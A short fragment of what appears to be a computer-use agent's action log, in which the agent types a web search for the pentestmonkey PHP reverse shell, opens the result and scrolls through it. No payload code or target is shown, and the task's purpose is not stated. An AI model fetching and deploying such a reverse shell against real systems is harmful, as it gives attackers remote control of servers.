
type("pentest monkey ")

type("php r")

type("evers")

type("eshell")
key("Return")

Skim the pentestmonkey php-reverse-shell result, then go back to the search results.
left_click(423, 376)
scroll(557, 442, "down", 7)
